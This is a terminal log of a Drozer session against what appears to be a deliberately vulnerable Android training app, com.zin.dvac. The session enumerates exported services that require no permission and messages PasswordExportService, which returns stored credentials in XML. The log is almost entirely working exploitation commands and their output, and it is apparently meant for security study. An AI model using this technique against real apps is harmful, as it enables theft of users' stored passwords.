 C:\Windows\System32\cmd.e
Attempting to run shell module
Package: com.zin.dvac
com.zin.dvac.PasswordSocketService
Permission: null
com.zin.dvac.PasswordExportService
Permission: null
dz> run app.service.info -a com.zin.dvac -i
Attempting to run shell module
Package: com.zin.dvac
com.zin.dvac.PasswordSocketService
Permission: null
com.zin.dvac.PasswordExportService
Intent Filter:
Actions:
- com.zin.dvac.PASSWORD_EXPORT_ACTION
Permission: null
dz> run app.service.send com.zin.dvac com.zin.dvac.PasswordExportService --msg 1 0 0
Attempting to run shell module
Got a reply from com.zin.dvac/com.zin.dvac.PasswordExportService:
what: 1
arg1: 0
arg2: 0
Extras
xmlData (String) : <?xml version='1.0' encoding='UTF-8' standalone='yes' ?><passwords><password><id>2</id><username>
Hacker</username><passwordValue>Admin@12345</passwordValue><description>Secure</description></password></passwords>
dz>